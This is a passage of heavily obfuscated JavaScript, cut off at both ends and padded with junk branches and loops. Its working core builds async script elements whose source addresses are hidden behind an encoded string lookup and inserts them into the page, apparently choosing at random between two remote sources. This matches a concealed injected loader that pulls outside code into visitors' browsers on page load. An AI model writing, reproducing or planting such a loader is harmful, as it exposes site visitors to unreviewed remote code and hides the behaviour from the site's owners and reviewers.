_0x3b89(_0xf8957c-0x255,_0x5de75e);}try{console['log'](_0x2bb3a6(-0x3ab,-0x2fa,-0x32d,-0x263,-0x24b));}catch(_0x3ff735){if(_0x2bb3a6(-0x204,-0x216,-0x28c,-0x28b,-0x217)===_0x2bb3a6(-0x1cc,-0x216,-0x2be,-0x21a,-0x179)){return null;}else{try{_0x508f48["\u006c\u006f\u0067"](_0x35e8a0(0x337,0x32d,0x3b1,0x313,0x359));}catch(_0x29dcdf){return null;}}}}function _0x362568(_0x5ca22b,_0x2c3ef5){function _0x796eb(_0xf05590,_0x124cbe,_0x255a1f,_0xd40606,_0x38951e){return _0x3b89(_0x124cbe-0x398,_0x255a1f);}function _0x5aadcf(_0x453d0e,_0x1e2895,_0x2dfd07,_0x252068,_0x2a3a1f){return _0x3b89(_0x453d0e- -0x3db,_0x252068);}function _0x1883df(_0x146dde,_0x48bcf7,_0x27205f,_0x53c8a2,_0x132147){return _0x3b89(_0x48bcf7-0xb3,_0x132147);}function _0x2d720e(_0x589e61,_0x1f6bb1,_0x32fb26,_0x1d5c27,_0x46a26a){return _0x3b89(_0x589e61- -0x10c,_0x46a26a);}function _0x457454(_0x2213a5,_0x23fcb5,_0x5b7fa8,_0x471d85,_0x3e9736){return _0x3b89(_0x23fcb5-0x1d5,_0x471d85);}if(_0x796eb(0x3fd,0x424,0x3b3,0x3a1,0x3dc)===_0x796eb(0x430,0x432,0x402,0x4df,0x4b3)){_0xecb53e['log'](_0x3771ad);}else{try{if(_0x5aadcf(-0x330,-0x33a,-0x363,-0x3a1,-0x343)!==_0x796eb(0x440,0x443,0x38a,0x431,0x436)){_0xae3b06["\u006b\u0065\u0079\u0073"](_0x5df666)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x20ab46){_0x11decc["\u006c\u006f\u0067"](_0x20ab46);});}else{console["\u006c\u006f\u0067"](_0x5aadcf(-0x303,-0x2f7,-0x280,-0x3b4,-0x2b9));}}catch(_0x89bd49){if(_0x457454(0x387,0x2f4,0x2bb,0x279,0x37c)!==_0x5aadcf(-0x355,-0x338,-0x303,-0x3d0,-0x38e)){return null;}else{try{_0x61a103++;}catch(_0x50f4c9){}}}}}for(var _0x255e01=0x0;_vDaKhj<0x5;_cxDHxjzC++){try{try{$KI=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x2930f5){}}catch(_0x840f1b){if(_0x51ac7f(-0x27c,-0x284,-0x264,-0x23e,-0x2d0)===_0x51ac7f(-0x27c,-0x238,-0x28f,-0x24b,-0x22a)){break;}else{try{_0x136566["\u006b\u0065\u0079\u0073"](_0x4c1162)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x502381){_0x689e4e["\u006c\u006f\u0067"](_0x502381);});}catch(_0xcb62be){}}}}try{while(typeof _Nh==_0x4c55eb(0x66,-0x43,-0xa2,-0x1f,0x8a)){if(_0x51ac7f(-0x239,-0x1e5,-0x2c5,-0x2a2,-0x28a)!==_0xadd761(0x15,0x55,-0x17,-0x47,0xd9)){$AwIfOqkMQ={};}else{try{var _0x5162dc=0x7+0x8;var _0x57be75=!![];_0x5162dc=_0x584d50(0x16c,0xf2,0x229,0x25a,0x1a0);}catch(_0x437caa){}}}}catch(_0x38e563){}try{if(_0xadd761(0x57,0x42,-0x6b,0x17,0xcc)===_0x584d50(0x1be,0x153,0x18e,0x17a,0x14d)){var _0x130cac=[];}else{while(_cbHIMZ>_0x4c55eb(-0x2f,-0x20,0x1,-0x25,0x7)){for(var _0x1491ac=0x0;$KoyhCdR<0x5;$PPGe++){try{console["\u006c\u006f\u0067"](_OwrRG);}catch(_0x2a3781){}}}}}catch(_0x58fde1){}}}catch(_0x4f012d){}var _0xc237ae;var _0x4c2902=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x4c55eb(-0xdc,-0xaf,0x4f,-0x43,-0x3a));function _0x476f2d(_0x1f28b8,_0x4f192f,_0x22ae73,_0x1d542f,_0x13dc3a){return _0x3b89(_0x22ae73- -0x390,_0x13dc3a);}_0xc237ae=0x6+0x4;_0x4c2902['async']=!![];function _0x4c55eb(_0x10a052,_0x265d91,_0xab7aa7,_0x2ca654,_0xef34d1){return _0x3b89(_0x2ca654- -0x17b,_0xef34d1);}function _0x584d50(_0x1294ff,_0x8e4a6a,_0x42a807,_0x474d23,_0xec29db){return _0x3b89(_0xec29db-0xa1,_0x42a807);}_0x4c2902['src']=_0x51ac7f(-0x211,-0x2cd,-0x201,-0x1c9,-0x194);(function(){function _0xb7a034(_0xf49c7b,_0x377ebd,_0x43cd5a,_0x3cd5ec,_0x1a2e49){return _0x3b89(_0x377ebd- -0xab,_0xf49c7b);}function _0x15adaf(_0x280e8f,_0x287be6,_0x5430c3,_0x1c5da1,_0x5bc8d5){return _0x3b89(_0x280e8f-0xfa,_0x5bc8d5);}function _0x77a744(_0x232771,_0x2fe28a,_0x25d944,_0x3eed4c,_0x59d5a0){return _0x3b89(_0x2fe28a- -0x2ac,_0x25d944);}function _0x5b4328(_0xe49355,_0x34e40a,_0x205ade,_0x4a9a7f,_0x4e5e0f){return _0x3b89(_0x34e40a-0x10,_0x4e5e0f);}function _0x37636f(_0x42631b,_0x47ef6d,_0x5a4075,_0x287eca,_0x10a25f){return _0x3b89(_0x47ef6d- -0x3a6,_0x42631b);}if(_0x5b4328(0x7f,0xfc,0x8f,0xcd,0xda)===_0x15adaf(0x1e6,0x193,0x26c,0x299,0x27d)){try{if(_0x15adaf(0x26f,0x1f6,0x296,0x2b8,0x28e)!==_0x77a744(-0x169,-0x137,-0x12d,-0x112,-0x1b8)){try{_0x3d2d18=_0xb7a034(-0x5,-0x6a,-0xbe,-0x80,0x1f);}catch(_0x1b70ba){}}else{var _0x482222=0x2+0x7;var _0x3489a4=null;_0x482222=_0xb7a034(-0x59,-0x9a,-0xd2,-0x47,-0x3b);var _0x2e660e;var _0x2400ee=![];_0x2e660e=0x2+0x0;if($GjTSDY==undefined){try{if(_0x77a744(-0x1b2,-0x163,-0x18d,-0x1d6,-0xc9)===_0x15adaf(0x243,0x1fb,0x242,0x269,0x221)){try{if(_0xb7a034(-0xf4,-0x7b,-0x118,-0xaa,-0x85)!==_0x77a744(-0x284,-0x27c,-0x229,-0x2b9,-0x278)){try{_0x4206ff=_0x29a004["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x4162f0){}}else{_HzVmvBo=undefined;}}catch(_0x1eb052){}}else{try{var _0x5cd841=_0x77a744(-0x1ba,-0x1cc,-0x1b1,-0x161,-0x1d3);}catch(_0xb3abd4){return null;}}}catch(_0x3c8cdc){}}else{}}}catch(_0x899d08){}return undefined;}else{_0x390194=_0x4b19c8['parse']("}{".split("").reverse().join(""));}})();var _0x34483e=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x4c55eb(-0xd3,0x55,0x53,-0x43,-0x19))[0x72480^0x72480];_0x34483e['parentNode']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x4c2902,_0x34483e);})();(function(){try{if(_0x320816(0x37d,0x326,0x308,0x389,0x2cb)!==_0x12c37d(0x585,0x4d6,0x585,0x473,0x52c)){var _0x3a70db=null;var _0x22abf7=0x7+0x9;var _0x541041=null;_0x22abf7=0x3;var _0x182951={};var _0x533cd1=undefined;function _0x123420(_0xdc1c7e,_0x33c401){function _0x3381a4(_0x5e9e52,_0x1d9c73,_0x2c33e0,_0x247964,_0x2c8320){return _0x3b89(_0x5e9e52-0x17f,_0x2c8320);}function _0xc0371c(_0x178140,_0x473910,_0x4755a1,_0xecc5e2,_0x43da5c){return _0x3b89(_0x43da5c-0x268,_0x4755a1);}function _0x59c581(_0x412095,_0x30fb0d,_0x4549ec,_0x11e5b7,_0x5cc645){return _0x3b89(_0x30fb0d-0x2c1,_0x5cc645);}function _0x257dba(_0xbcf12a,_0x38f488,_0x1a751f,_0x3731a2,_0x3eca49){return _0x3b89(_0x1a751f-0x235,_0x3731a2);}function _0x59bfa8(_0x5aa8d7,_0x59aa25,_0x411832,_0xb0883a,_0x507a18){return _0x3b89(_0x59aa25-0x39e,_0x5aa8d7);}if(_0xc0371c(0x30c,0x328,0x38b,0x413,0x384)!==_0xc0371c(0x38f,0x2f6,0x362,0x3ec,0x384)){_0x7514e9=_0xc0371c(0x332,0x3ac,0x3a1,0x2dc,0x2f0);}else{try{if(_0xc0371c(0x2d2,0x3a9,0x38f,0x28d,0x311)===_0xc0371c(0x317,0x333,0x355,0x3b0,0x311)){$jCBCpVG=undefined;}else{if(typeof _0xdfe005==_0x257dba(0x435,0x3f3,0x391,0x31b,0x3d0)){try{_0x5366ba++;}catch(_0x42d402){}}}}catch(_0x3125c0){return null;}}}function _0x79b295(){try{for(var _0x1423be=0x0;$dOo<0x5;$wd++){try{console["\u006c\u006f\u0067"]($XJ);}catch(_0xe49cd3){}}}catch(_0x1f76bc){return null;}}for(var _0x2c280b=0x0;_kUFrl4<0x5;_mpojDenBI3++){try{console['log'](_0x320816(0x491,0x470,0x48b,0x4e6,0x3ee));}catch(_0xc119ab){break;}}try{if(_0x320816(0x346,0x362,0x2cc,0x347,0x31d)!==_0x12c37d(0x4b8,0x404,0x43d,0x389,0x3c7)){_0x237685++;}else{while(_PmfVU<0x37c){if(_0x19a536(0x3d6,0x335,0x390,0x414,0x329)===_0x32869c(0x67,-0x35,0x4c,0x51,-0x2d)){_0x5d1643["\u006c\u006f\u0067"](_0x1862e2);}else{console["\u006c\u006f\u0067"](undefined);}}}}catch(_0x47f939){}}else{_0x34bfed=_0x47741d['parse']("}{".split("").reverse().join(""));}}catch(_0x7d29b3){}function _0x19a536(_0x1d0cca,_0x544406,_0x448ec5,_0x3d5516,_0x64e1fa){return _0x3b89(_0x448ec5-0x380,_0x64e1fa);}var _0x5eaf7e=0x4+0x8;var _0x4c2780=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x5af609(0x48d,0x488,0x38f,0x3fa,0x4b6));function _0x5af609(_0x36a938,_0x4a8454,_0x1e6a71,_0xbb3f15,_0x511092){return _0x3b89(_0xbb3f15-0x2c2,_0x4a8454);}_0x5eaf7e=0x6;_0x4c2780["\u0061\u0073\u0079\u006e\u0063"]=!![];function _0x320816(_0x22e4d7,_0x109b84,_0x174ad7,_0x4eb123,_0xc37b44){return _0x3b89(_0x109b84-0x30b,_0x22e4d7);}_0x4c2780["\u0073\u0072\u0063"]=_0x32869c(-0x7,0x152,0xac,0x162,0x10c);try{if(_0x5af609(0x29a,0x234,0x37a,0x2ea,0x387)===_0x12c37d(0x44f,0x3fd,0x3cd,0x416,0x42a)){return null;}else{var _0x49f1e0=_0x5af609(0x36f,0x3d5,0x2e6,0x343,0x2d8);var _0x2b6305=0x329;var _0x1e7fcb;var _0x8fbd8=[];_0x1e7fcb=0x3+0x6;var _0x404617;var _0xdc85b1={};_0x404617=0x2+0x3;var _0x3748a1=0x3+0x6;var _0x49f218=_0x5af609(0x2b2,0x2c6,0x2b8,0x336,0x329);_0x3748a1=_0x5af609(0x4bb,0x3d2,0x4c0,0x419,0x427);for(var _0x5a615e=0x0;$imi<0x5;_NdExJZm9++){if(_0x32869c(0x1a,0x5b,-0x2a,0x80,-0x8b)===_0x32869c(-0x5f,0x33,-0x2a,-0x82,0x71)){try{console["\u006c\u006f\u0067"](0x29e);}catch(_0x5d36b4){break;}}else{_0xe7cd23=_0x5e1622['parse']("}{".split("").reverse().join(""));}}if(_Ybs!=![]){try{if(_0x320816(0x2e1,0x35d,0x405,0x412,0x367)===_0x19a536(0x502,0x4e4,0x4c1,0x48f,0x4ba)){_0x4ed63b=_0x14add1['parse']("\u007b\u007d");}else{$XcP0=null;}}catch(_0x155e35){}}else{}if($GZYWkoibn2==undefined||$JpMEmxHI!=_0x32869c(0x190,0x12a,0x117,0x107,0x134)){try{if(_0x19a536(0x3a5,0x334,0x3e5,0x476,0x458)!==_0x32869c(0x51,-0x56,0x10,-0x89,0x1)){var _0x534577=0x3+0x0;var _0x492942=null;_0x534577=0x4+0x1;}else{var _0x255f13;var _0x4f9eef=[];_0x255f13=0x5+0x9;}}catch(_0x4681a7){}}else{}if(_UZc==null||_gmhGzT!=undefined){try{if(_0x320816(0x2d6,0x36b,0x355,0x34d,0x39e)!==_0x320816(0x2e6,0x36b,0x3b9,0x31b,0x399)){try{_0x237ece=_0x3b8360['parse']("\u007b\u007d");}catch(_0x37680f){}}else{if(_ktGs=={}){if(_0x12c37d(0x48c,0x466,0x4df,0x437,0x3f7)!==_0x5af609(0x381,0x39b,0x32e,0x37b,0x30e)){try{_0x4e1cdc["\u006b\u0065\u0079\u0073"](_0x18d75a)['forEach'](function(_0x2c2efd){_0x4ef43b['log'](_0x2c2efd);});}catch(_0x68ddad){}}else{try{_FdklovDIM6++;}catch(_0x14a2f0){}}}}}catch(_0x4b7faa){}}else{}if(_Xgj==null){try{console["\u006c\u006f\u0067"](undefined);}catch(_0x3fd6e3){}}else{}}}catch(_0x5e6af2){}var _0x3cab17=document['getElementsByTagName'](_0x5af609(0x418,0x42a,0x418,0x3fa,0x3ba))[0x2cda5^0x2cda5];function _0x32869c(_0x14ee66,_0x5bc01b,_0x3b2d04,_0x3ca72,_0x268bea){return _0x3b89(_0x3b2d04- -0x55,_0x3ca72);}function _0x12c37d(_0x1f339d,_0x28c5cb,_0x1bfd4c,_0x193b1b,_0xfb414d){return _0x3b89(_0x28c5cb-0x3ad,_0x193b1b);}_0x3cab17['parentNode']['insertBefore'](_0x4c2780,_0x3cab17);})();if(!_0x57077d)return;function _0x12a909(_0x3fface,_0x24c0b1,_0x59e635,_0x186c2f,_0x53fb8d){return _0x3b89(_0x24c0b1-0x1a8,_0x59e635);}(function(_0x5f0c47,_0x5ee297){function _0x34f0c1(_0x8ff9f9,_0x3bafc6,_0x573c36,_0x132132,_0x5508b6){return _0x3b89(_0x5508b6-0x222,_0x8ff9f9);}function _0x55e255(_0x115157,_0xb9ed60,_0x4909eb,_0x2c0f51,_0x51a2fb){return _0x3b89(_0x51a2fb-0x1e6,_0x4909eb);}try{if(_0x43a086(-0x16e,-0xf3,-0x12b,-0x1cd,-0xc8)!==_0x43a086(-0x17b,-0xfc,-0x12b,-0x1ce,-0x159)){_0x300269++;}else{var _0x212073;var _0x3e1a11=0x1b4;_0x212073=0x0;var _0x37edb3=0x0+0x5;var _0x402901=[];_0x37edb3=0x7+0x0;var _0x28e03e=0x1+0x8;var _0x275fd9=_0x2a5f59(0x1cb,0x1dd,0x1fc,0x276,0x1fa);_0x28e03e=0x2+0x5;var _0xb72673=0x0+0x1;var _0x5f4373=[];_0xb72673=0x8;var _0x416c1f=0x29c;var _0x149c50=0x2+0x9;var _0x32e2d0=_0x43a086(-0x138,-0x1cb,-0x1e8,-0x170,-0x292);_0x149c50=_0x34f0c1(0x304,0x363,0x2f6,0x3c5,0x386);var _0x3c7872=0x1+0x4;var _0x12de04=_0x34f0c1(0x2c8,0x2e5,0x3e9,0x3a0,0x357);_0x3c7872=_0x55e255(0x313,0x291,0x272,0x2dd,0x270);function _0x4424fb(){function _0x202ea3(_0x353799,_0x23684f,_0x11aca6,_0xa44b3b,_0x4cdde4){return _0x3b89(_0x11aca6- -0x1a2,_0x353799);}function _0x49f032(_0x36a847,_0x451a56,_0x5ac1f6,_0x44e31c,_0x3884b8){return _0x3b89(_0x36a847- -0x4d,_0x451a56);}if(_0x49f032(-0x44,-0x80,0x38,-0x62,-0x1e)===_0x202ea3(-0x156,-0x168,-0x199,-0x18b,-0x174)){try{var _0x455747=0x3+0x0;var _0x18b9fa=null;_0x455747=0x4+0x1;}catch(_0x50470b){return null;}}else{for(var _0x33dbf9=0x0;_0x33c211<0x5;_0x2adbcb++){try{_0x2b3c00['log'](_0x6326be);}catch(_0x5904ea){}}}}function _0x43fd74(){try{try{$UqloKO9=undefined;}catch(_0x16e46b){}}catch(_0x559045){return null;}}function _0x2c30a5(_0x308b0d){function _0x120415(_0x5849d4,_0x54c46d,_0x2d4c03,_0x3bf8a8,_0x1e5032){return _0x3b89(_0x2d4c03- -0x2c9,_0x5849d4);}function _0x5d1b18(_0xd6023b,_0xd7045f,_0x1daa18,_0x319905,_0x556995){return _0x3b89(_0x1daa18-0x38,_0x319905);}try{for(var _0x146cda=0x0;_KKWVq<0x5;_sDa6++){try{console['log'](_DhcY);}catch(_0x10b051){}}}catch(_0x56f9c2){if(_0x5d1b18(0x81,0x14c,0x117,0x183,0x194)!==_0x5d1b18(0xda,0x7b,0x117,0x137,0x150)){try{_0x2453fa["\u006c\u006f\u0067"](_0xfe9ac2);}catch(_0x12dbf3){}}else{return null;}}}}}catch(_0x151908){}function _0x49a156(_0x136ccb,_0x317289,_0x3a6ed7,_0x3b820d,_0x93dd5a){return _0x3b89(_0x3a6ed7- -0x2cb,_0x136ccb);}function _0x43a086(_0x2593d5,_0x4b4be7,_0x3d3f86,_0x5eb849,_0x455bd6){return _0x3b89(_0x3d3f86- -0x245,_0x4b4be7);}function _0x2a5f59(_0x395ca2,_0x214b89,_0x32dd8d,_0x1bff06,_0x4d754d){return _0x3b89(_0x1bff06-0x186,_0x214b89);}return[];})(_0x2e3de2(0x34,-0x1e,-0x60,-0xab,-0xd4));var _0x40662c=[_0x12a909(0x1e6,0x207,0x19b,0x174,0x1db),_0x515d2e(-0x13a,-0xc8,-0xd2,-0xbd,-0x1b9)];try{var _0x20e4fa=_0x12a909(0x2c5,0x2cb,0x27e,0x26a,0x241);if(_qjlOyM==[]&&_XODBCyMcJ!=!![]){if(_0x12a909(0x1ec,0x21e,0x184,0x221,0x1b2)===_0x2e3de2(-0x106,-0xee,-0x193,-0xf0,-0x1a0)){try{try{if(_0x2e3de2(0x31,-0x32,-0x48,-0x1d,-0xe8)===_0x3890af(-0xec,-0x81,0x39,0x2c,-0x23)){try{_0x3000aa++;}catch(_0x2f5216){}}else{$RhDUoOR4=!![];}}catch(_0x28f85d){}}catch(_0x50ece5){}}else{if(_0x547165!=_0x12a909(0x364,0x2e3,0x359,0x341,0x391)){try{_0x5bb39c++;}catch(_0x779254){}}}}else{}if(_IzIhj==undefined||_iCquaSKg!=undefined){try{if(typeof $uWVa==_0x12a909(0x3a9,0x304,0x392,0x2e8,0x2b7)){try{if(_0x5bd084(0x2f9,0x28b,0x333,0x343,0x342)!==_0x515d2e(-0xf5,-0x193,-0x16c,-0x139,-0x44)){_On++;}else{_0x486d7c++;}}catch(_0x307162){}}}catch(_0x23a02d){}}else{}try{if(_0x2e3de2(-0x31,-0x97,-0x126,-0x53,-0x2c)!==_0x515d2e(-0x99,-0xc9,-0x55,-0xa5,-0x115)){while(_ijDIrdjq0!=undefined){if(_0x5bd084(0x2ec,0x3a6,0x346,0x2e8,0x2ef)!==_0x515d2e(-0xf3,-0x9c,-0x178,-0xa9,-0x93)){console['log'](undefined);}else{_0x1b140d={};}}}else{return null;}}catch(_0x4d997a){}try{while(_Wkqy==_0x5bd084(0x4a8,0x3b7,0x425,0x48b,0x448)&&$MOge!=_0x3890af(-0x3c,0x7,-0x33,-0x82,-0x56)){if(_0x5bd084(0x331,0x2e3,0x30e,0x322,0x35d)!==_0x515d2e(-0x13b,-0x87,-0xee,-0x1e8,-0x172)){try{_0x18b438['log'](_0x594356);}catch(_0x4b0173){}}else{var _0x4ff5e2;var _0x5e3e11=undefined;_0x4ff5e2=_0x3890af(-0x8c,-0x3a,0x11,0x6a,-0xba);}}}catch(_0x60f948){}if($TuDZ!={}){try{if(_0x12a909(0x2ba,0x28b,0x2b0,0x1e9,0x23e)!==_0x3890af(-0x95,-0x78,-0x4f,-0xd2,0x38)){try{if(_0x3890af(-0x93,-0x33,-0x28,0x47,-0xbc)===_0x5bd084(0x351,0x348,0x392,0x375,0x2eb)){for(var _0xb41d47=0x0;_0x588801<0x5;_0x4c2b76++){try{_0x1cc94e['log'](_0x300d43);}catch(_0x277fed){}}}else{_urPYRKjf=[];}}catch(_0x5264f5){}}else{_0x402c9e++;}}catch(_0x52b95a){}}else{}for(var _0x1d2543=0x0;_cO<0x5;_bK++){if(_0x12a909(0x22d,0x2ac,0x31c,0x32c,0x1f3)===_0x515d2e(-0x30,-0xb3,-0x66,-0x80,0x6a)){_0x224b52=0x10f;}else{try{if(_0x5bd084(0x3e8,0x451,0x3c6,0x41f,0x38d)===_0x12a909(0x248,0x1e6,0x20c,0x1e2,0x223)){try{_0x1f53f8=_0x5c1633;}catch(_0x3890cd){return null;}}else{try{if(_0x515d2e(-0x16d,-0x1c7,-0x17d,-0x1d9,-0x113)===_0x515d2e(-0x16d,-0x11f,-0x216,-0xc7,-0x207)){$kjHJxdm7=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{try{_0x5c270d['log'](_0x3890af(0x9a,-0x8,0x6e,0x98,-0xc0));}catch(_0x288005){return null;}}}catch(_0x4309ae){}}}catch(_0x5b470d){break;}}}try{if(_0x2e3de2(0x34,-0x55,0x38,0x64,-0xe3)!==_0x515d2e(-0x78,-0x97,-0xec,-0x2c,0x43)){while($qWImsx==null||_EGiPo5!={}){if(_0x12a909(0x129,0x1ad,0x171,0x150,0x236)===_0x5bd084(0x35a,0x36a,0x2cb,0x2db,0x31c)){try{if(_0x12a909(0x203,0x29f,0x1f8,0x2d9,0x2b4)===_0x515d2e(-0x8c,-0xdc,-0x139,-0xf1,-0xcc)){$eIaMqDd=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{while(_0x30c0ff<0x110){try{_0x5689f3=!![];}catch(_0x34cd0a){}}}}catch(_0x58aad7){}}else{try{_0xec8c99["\u006b\u0065\u0079\u0073"](_0xe2edf3)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x397ad9){_0x6ff879['log'](_0x397ad9);});}catch(_0x48492b){}}}}else{return null;}}catch(_0x464d52){}}catch(_0x3bacd3){}var _0x438f88=Math["\u0066\u006c\u006f\u006f\u0072"](Math['random']()*_0x40662c['length']);function _0x515d2e(_0x2d737c,_0x35da61,_0x3a9c55,_0x49669f,_0x145fa4){return _0x3b89(_0x2d737c- -0x183,_0x49669f);}(function(_0x5d73df,_0x4ed60c){function _0x5c2aff(_0x2f0676,_0x4130d0,_0x4d5938,_0x4a4723,_0x3b94b7){return _0x3b89(_0x4a4723-0x178,_0x2f0676);}try{if(_0x280964(-0x19d,-0x12e,-0x215,-0x118,-0x192)===_0x280964(-0x226,-0x119,-0x226,-0x1b6,-0x192)){var _0x24c14e=undefined;var _0x13e077={};var _0x559286=undefined;var _0x1e1ec9=[];var _0x4a411e=undefined;function _0xd33734(){try{if($NvpzEBdrX=={}||_bGgFkOkv3!=undefined){try{_lJKAtTZ2++;}catch(_0x20e9d8){}}}catch(_0x43c324){return null;}}if(_NLiFB0=={}){if(_0x765018(0x1b,-0x101,-0x93,0x50,-0x55)===_0x765018(0x56,0xef,-0x68,0x77,0x44)){var _0x3afc51=0x1+0x4;var _0x3d6ac1=0x2d4;_0x3afc51=0x9;}else{try{console['log']([]);}catch(_0x4ee301){}}}else{}}else{for(var _0x40db77=0x0;_0x11bdf1<0x5;_0x4dd303++){try{_0xcdee44['log'](_0x54a6b1);}catch(_0x4c008e){}}}}catch(_0x5d30c8){}function _0x280964(_0x280c4f,_0x51b619,_0x55c4f1,_0x2d4288,_0x34a6c9){return _0x3b89(_0x34a6c9- -0x297,_0x2d4288);}function _0x156832(_0x520bb,_0x11a3e2,_0x482d7b,_0x2605ab,_0x479427){return _0x3b89(_0x11a3e2- -0x1fb,_0x479427);}function _0x765018(_0x51d622,_0xee3bd7,_0x3be0d3,_0x338ba1,_0x273388){return _0x3b89(_0x273388- -0x117,_0xee3bd7);}return null;})();var _0x10ca09=_0x40662c[_0x438f88];(function(_0x2ad2a7,_0x491363){function _0x2d2b09(_0x369f7f,_0x309836,_0x4a5e35,_0x26733f,_0x1c4d72){return _0x3b89(_0x4a5e35-0x3a,_0x1c4d72);}function _0x235e2d(_0x6b6c03,_0xcf97f3,_0x1d429d,_0x452a2e,_0x43d8c2){return _0x3b89(_0x6b6c03- -0x3a5,_0x43d8c2);}function _0xf070fa(_0x15cb0a,_0x186900,_0x46d178,_0x405145,_0x4856bd){return _0x3b89(_0x15cb0a-0x60,_0x4856bd);}function _0x1d29d7(_0x24edaf,_0x21c7d0,_0x42da8e,_0x342703,_0x396188){return _0x3b89(_0x24edaf-0x17e,_0x42da8e);}function _0x30cda8(_0x1b286c,_0xaed922,_0x286e9f,_0x3ffaeb,_0x2f6e8e){return _0x3b89(_0xaed922- -0x22b,_0x1b286c);}try{if(_0x30cda8(-0x12b,-0xf8,-0xd6,-0x108,-0x83)===_0xf070fa(0x120,0x1c5,0xc5,0x1be,0x9f)){try{_0x58fce3['log']({});}catch(_0x41a062){}}else{var _0x366006=0x3d3;var _0x3b4bd7;var _0x5eb254={};_0x3b4bd7=0x6;function _0x6f3866(){function _0x53c954(_0x43ba06,_0x2dd8b4,_0x339aec,_0x444809,_0xe72eab){return _0x3b89(_0xe72eab-0x1fd,_0x2dd8b4);}function _0x3e3465(_0x55cb4f,_0x5bd74f,_0x40050d,_0x384c9f,_0xa42ab2){return _0x3b89(_0x384c9f- -0x2be,_0x5bd74f);}if(_0x3e3465(-0x205,-0x21b,-0x1e1,-0x17a,-0xcd)===_0x3e3465(-0xea,-0x13f,-0x126,-0x17a,-0x172)){try{console["\u006c\u006f\u0067"](undefined);}catch(_0x3e7002){return null;}}else{_0x5b9a69["\u006c\u006f\u0067"](_0x1cbcc0);}}try{while($yUW>=0x3f){if($dQkRDDGc==[]&&_ntgjIyhp!=_0x1d29d7(0x203,0x247,0x269,0x1a8,0x20e)){try{$RK5++;}catch(_0x32f381){}}}}catch(_0x4af865){}for(var _0x7a6347=0x0;$Cif5<0x5;_rSye++){if(_0x1d29d7(0x1b6,0x210,0x1db,0x1b9,0x1c6)!==_0x30cda8(-0x188,-0x1f3,-0x1da,-0x1b6,-0x29d)){return null;}else{try{if(_0x235e2d(-0x2df,-0x29c,-0x245,-0x2ab,-0x38a)===_0x30cda8(-0xb7,-0x165,-0x176,-0x1f0,-0x1f0)){try{if(_0xf070fa(0xcb,0x164,0x63,0x12d,0xac)===_0xf070fa(0x107,0x117,0x14b,0xce,0x50)){_0x19a517++;}else{_rzobFlfRN=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x25b681){}}else{_0x1b675c=_0x432048;}}catch(_0x9a0ad2){break;}}}try{while(_EVb>{}){var _0x211cff=null;}}catch(_0x535d5b){}if(_RJbSYppI<=[]){try{for(var _0x563a50=0x0;$UDDiKE<0x5;_Nl++){try{if(_0x1d29d7(0x2f1,0x378,0x260,0x2a3,0x27d)===_0x30cda8(-0x16e,-0xb8,-0x115,-0x14d,-0x11)){console["\u006c\u006f\u0067"]($lDfs);}else{try{_0x378e46++;}catch(_0x1824a6){}}}catch(_0x293155){}}}catch(_0x5ccc4c){}}else{}if(_IvODIxhTx>{}){if(_0x1d29d7(0x1f3,0x16b,0x184,0x15b,0x293)===_0x235e2d(-0x2d5,-0x265,-0x36d,-0x36e,-0x280)){_0xe43fa2['keys'](_0x5a7a75)['forEach'](function(_0x1f507b){_0x27d3a4["\u006c\u006f\u0067"](_0x1f507b);});}else{try{if(_0x1d29d7(0x2c0,0x2a6,0x372,0x2aa,0x213)!==_0x1d29d7(0x2c0,0x29d,0x27c,0x267,0x2bf)){try{_0x2ee773['keys'](_0x1bde68)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x466387){_0x408cf0['log'](_0x466387);});}catch(_0x1801f4){}}else{for(var _0x3fb2f7=0x0;_WJd<0x5;_IxvOGkD++){if(_0xf070fa(0x13e,0x157,0x1ce,0x17c,0x1aa)!==_0xf070fa(0x13e,0xef,0xbc,0x1a3,0x1d9)){try{var _0x4e705a=0x3+0x0;var _0x5891bb=null;_0x4e705a=0x4+0x1;}catch(_0x85340b){return null;}}else{try{if(_0xf070fa(0x1d4,0x1bb,0x15f,0x139,0x1b4)===_0x235e2d(-0x23d,-0x22a,-0x298,-0x1c3,-0x29d)){_0x4a3353=!![];}else{console['log']($PmGlmJdud9);}}catch(_0x483b7b){}}}}}catch(_0x2abb95){}}}else{}if($Ar==undefined&&_xMUxFguY!=0x2e1){if(_0x30cda8(-0xf4,-0xcd,-0x30,-0xec,-0xb0)!==_0x30cda8(-0x97,-0xcd,-0x17d,-0xcf,-0x12)){_0x462eee=_0x35c290;}else{try{if(_0x30cda8(-0x11c,-0x1bb,-0x14c,-0x141,-0x13f)===_0x2d2b09(0x115,0x61,0xaa,0x120,0x3c)){console['log'](null);}else{_0x1f6fe1++;}}catch(_0x65a0fc){}}}else{}for(var _0x3e5f9c=0x0;$jJNhH0<0x5;_Qiqi++){if(_0x1d29d7(0x2be,0x2c0,0x347,0x2f8,0x2bf)!==_0x235e2d(-0x265,-0x21a,-0x291,-0x22d,-0x305)){return null;}else{try{if(typeof 